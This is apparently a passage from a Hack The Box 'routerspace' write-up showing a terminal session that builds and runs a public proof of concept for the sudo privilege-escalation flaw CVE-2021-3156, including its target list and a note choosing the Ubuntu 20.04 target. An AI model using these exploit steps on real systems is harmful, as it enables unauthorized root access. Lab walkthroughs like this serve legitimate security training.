 paul@routerspace:~/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
paul@routerspace:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
Choose this one because the distro
and sudo version both match
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
paul@routerspace:~/CVE-2021-3156$ uname -a
Linux routerspace.htb 5.4.0-90-generic #101-Ubuntu SMP Fri Oct 15 20:00:55 UTC 2021 x86_64 x86_64 x86
_64 GNU/Linux